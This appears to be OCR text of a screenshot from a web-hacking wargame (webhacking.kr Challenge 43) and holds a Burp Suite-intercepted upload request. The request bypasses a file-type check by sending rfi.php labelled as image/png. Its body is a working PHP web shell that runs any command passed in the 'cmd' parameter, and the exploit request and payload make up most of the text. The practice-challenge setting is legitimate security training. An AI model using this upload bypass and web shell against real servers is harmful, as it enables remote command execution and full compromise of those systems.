 Challenge 43 - Mozilla Firefox
Challenge 43
webhacking.kr/challenge/web/web-21/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
You must upload webshell.
hint : file type
Browse... rfi.php
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://webhacking.kr:80 [112.175.11.245]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /challenge/web/web-21/index.php HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://webhacking.kr/challenge/web/web-21/
Content-Type: multipart/form-data; boundary=---------------------------3058338941164572954264642015
Content-Length: 295
Cookie: PHPSESSID=5a7137bf77b16046cf0a7692ed6125f0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3058338941164572954264642015
Content-Disposition: form-data; name="file"; filename="rfi.php"
Content-Type: image/png
<?php echo "<script>alert(\"success\")</script>";system($_GET["cmd"]);?>
-----------------------------3058338941164572954264642015--